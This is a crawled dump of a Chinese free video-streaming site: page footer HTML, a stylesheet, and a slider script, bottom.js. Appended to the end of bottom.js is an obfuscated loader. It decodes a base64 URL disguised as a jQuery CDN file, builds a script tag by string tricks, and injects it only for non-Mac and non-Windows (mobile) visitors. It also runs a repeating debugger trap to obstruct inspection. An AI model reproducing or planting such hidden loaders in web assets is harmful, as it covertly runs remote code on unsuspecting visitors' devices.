        		<a class="page_link page_current visible-xs-inline-block hide" href="javascript:;">1/606</a>
        <a class="page_link" href="/index.php/vod/type/id/11/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/type/id/11/page/606.html" title="尾页">尾页</a>
	</div>
</div>
</div>
				</div>
            </div>
        </div>
    </section>
</main>
<footer class="footer">
    <div class="container">
        <div class="top layout-xs">
            郑重声明：免费短视频分享大全 - 大中国所有播放资源均由机器人收集于互联网，本站不参与任何影视资源制作与存储，如若侵犯了您的权益请书面告知，我们会及时处理。站务邮箱123456@test.cn        </div>
        <div class="middle layout-xs">如果喜欢免费短视频分享大全 - 大中国请分享给身边的朋友，站内广告是本站能持续为大家服务的立命之本还望顺手支持一下^_^</div>
        <div class="bottom">
            <p>Copyright © 2018~2019 · <a href="feibuzz.com" class="js-index-href" title="免费短视频分享大全 - 大中国">免费短视频分享大全 - 大中国 feibuzz.com</a></p>
            <div class="float-box">
                <i class="fa fa-angle-up" id="goTop" title="返回顶部"></i>
            </div>
        </div>
    </div>
</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://semao8.vip/template/wapian/canghai/css/movie.css
body_size: 415
content:
.page-num {
    height: auto;
}
.load-more {
    display: none;
}
.search-wrap .container{
    border-top: 1px solid #666;
}
.main .new-hot-up{
    /*padding-bottom: 50px;*/
}
.new-up .title .theme {
    font-size: 14px;
    font-weight: normal;
    text-shadow: none;
}
.new-up .title .theme .fa {
    font-size: 14px;
    color: #333;
	margin-right: 3px;
}
.hot-up .title .theme {
    font-size: 18px;
}
.new-up .title .theme a{
    margin-right: 10px;
}
.new-up .title .theme a:hover{
	color: #FF9900 !important;	
}
.new-up .title .theme a:hover .fa{
    color: #FF9900;
}
.new-up .title .theme a.active{
    color: #FF9900 !important;
	font-weight: bold;
}
.new-up .title .theme a.active .fa{
    color: #FF9900;
}
.new-up .title .count{
    font-size: 12px;
}
@media (max-width: 768px){
    .hd-title .theme {
        font-size: 18px;
    }
    .sub-nav .nav > li > a {
        font-size: 12px;
        margin: 0 5px;
    }
    .hd-nav .theme a {
        font-size: 12px;
    }
    .new-up .title .theme a {
        margin-right: 5px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://semao8.vip/template/wapian/canghai/js/bottom.js
body_size: 2344
content:
$(function() {
   var h = window.innerWidth;
       if (h <= 768) {
           slideNavAutoPosition(".main-nav .swiper-wrapper");
        }
            function slideNavAutoPosition(a) {
                var m = document.querySelector(a);
                var l = m.offsetWidth;
                var e = m.getElementsByClassName("active")[0];
                var j = b();
                if (e && j > l) {
                    var f = e.offsetLeft;
                    var i = j - e.offsetLeft - e.offsetWidth;
                    var k = l / 2;
                    if (i < k) {
                        m.style.transform = "translate3d(" + -(j - l) + "px,0px,0px)"
                    } else {
                        if (f >= k) {
                            var g = e.offsetWidth;
                            var d = f + g / 2;
                            var c = d - k;
                            m.style.transform = "translate3d(" + -c + "px,0px,0px)"
                        }
                    }
                }
                function b() {
                    var o = 0;
                    var p = m.getElementsByClassName("swiper-slide");
                    for (var n = 0; n < p.length; n++) {
                        o += p[n].offsetWidth
                    }
                    return o
         }
     };
    //影视推荐轮播
	var swiper = new Swiper('.box-slide', {
		pagination: '.swiper-pagination',
		lazyLoading: true,
		preventClicks: true,
		paginationClickable: true,
		autoplayDisableOnInteraction: false,
		autoplay: 3000,
		loop: true,
		nextButton: '.swiper-button-next',
		prevButton: '.swiper-button-prev',
	});

    //专题滑动
    new Swiper('.new-special .list-wrap', {
        slidesPerView: 'auto',
        spaceBetween: 0,
        freeMode: true
    });
	
	//主导航滑动
	new Swiper('.main-nav.swiper-container', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true,
	});

	//子导航按钮滑动
	new Swiper('.hd-nav .swiper-container', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true
	});

	//tips垂直轮播
	new Swiper('.rolling-tips', {
		direction: 'vertical',
		loop: true,
		autoplay: 3000,
		autoplayDisableOnInteraction: false,//手动滑动后依然可以再自动轮播
	});

	//电影、电视剧列表标题行子分类滑动
	new Swiper('.sub-category', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true
	});
 //点击顶部微信图标好更多按钮
    $('.gzh>a,.more-nav>a').click(function (e) {
        e.stopPropagation();
        console.log(this);
        if ($(this).next().is(':visible')) {
            $(this).next().removeAttr('style');
        } else {
            $(this).next().attr('style','display: block!important;');
        }
    });
    $('body').click(function () {
        $('.shadow-triangle-box').removeAttr('style');
    });
    //资源tab按钮滑动
    new Swiper('.resource-box-nav', {
        slidesPerView: 'auto',
        spaceBetween: 0,
        freeMode: true
    });
    //鼠标划过资源tab按钮切换
    $('.resource-box-nav .tab-nav').click(function () {
        $(this).parent().addClass('active').siblings().removeClass('active');
        $('.resource-box .rb-item').eq($(this).parent().index()).fadeIn(500).siblings().hide();
    });
	
    //鼠标滑过猜你喜欢
	$(document).ready(function() {
		$(".detailplay .theme a").bind("click", function() {
			var e = $(this).index(),
				a = $(".detailplay .content > ul");
			$(this).removeClass("active").addClass("active").siblings().removeClass("active");
			a.hide();
			a.eq(e).show();
		})
	});

	
});

$(function(){

	$(".float-box").hide();
	$(function(){
	
		$(window).scroll(function(){
			if ($(window).scrollTop()>100){
				$(".float-box").fadeIn();
			}else{
				$(".float-box").fadeOut();
			}
		});
		
		$("#goTop").click(function(){
			$('body,html').animate({scrollTop:0},500);
			return false;
		});
		
	});
	
}); function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/